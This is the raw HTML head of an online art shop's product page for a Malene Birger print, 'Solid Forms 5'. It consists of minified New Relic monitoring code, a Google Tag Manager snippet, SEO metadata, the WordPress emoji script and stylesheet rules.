xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Malene Birger Original Art Work - Solid Forms 5 - THE POSTER CLUB</title>
	<meta name="description" content="Shop original unique and limited art works and art prints by Malene Birger and many other upcomming as well as estabslished artists — WORLDWIDE SHIPPING." />
	<link rel="canonical" href="https://theposterclub.com/product/malene-birger-solid-forms-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Solid Forms 3" />
	<meta property="og:description" content="Shop original unique and limited art works and art prints by Malene Birger and many other upcomming as well as estabslished artists — WORLDWIDE SHIPPING." />
	<meta property="og:url" content="https://theposterclub.com/product/malene-birger-solid-forms-5/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2020-02-04T09:31:41+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Frame_Oak_Low_Res.jpg" />
	<meta property="og:image:width" content="684" />
	<meta property="og:image:height" content="855" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Frame_Dark_Oak_Low_Res.jpg" />
	<meta property="og:image:width" content="684" />
	<meta property="og:image:height" content="855" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Frame_Black_Oak_Low_Res.jpg" />
	<meta property="og:image:width" content="684" />
	<meta property="og:image:height" content="855" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Details1_Low_Res.jpg" />
	<meta property="og:image:width" content="1303" />
	<meta property="og:image:height" content="1954" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Signature_Low_Res.jpg" />
	<meta property="og:image:width" content="1303" />
	<meta property="og:image:height" content="1779" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Product_Low_Res.jpg" />
	<meta property="og:image:width" content="1186" />
	<meta property="og:image:height" content="1570" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="EUR 395.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://theposterclub.com/product/malene-birger-solid-forms-5/","url":"https://theposterclub.com/product/malene-birger-solid-forms-5/","name":"Malene Birger Original Art Work - Solid Forms 5 - THE POSTER CLUB","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/product/malene-birger-solid-forms-5/#primaryimage"},"image":{"@id":"https://theposterclub.com/product/malene-birger-solid-forms-5/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Frame_Oak_Low_Res.jpg","description":"Shop original unique and limited art works and art prints by Malene Birger and many other upcomming as well as estabslished artists — WORLDWIDE SHIPPING.","breadcrumb":{"@id":"https://theposterclub.com/product/malene-birger-solid-forms-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://theposterclub.com/product/malene-birger-solid-forms-5/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/product/malene-birger-solid-forms-5/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Frame_Oak_Low_Res.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Frame_Oak_Low_Res.jpg","width":684,"height":855,"caption":"Malene Birger Solid Forms 5"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/product/malene-birger-solid-forms-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Art Prints","item":"https://theposterclub.com/artprints/"},{"@type":"ListItem","position":3,"name":"Solid Forms 3"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="Malene Birger" />
	<meta property="product:price:amount" content="395.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 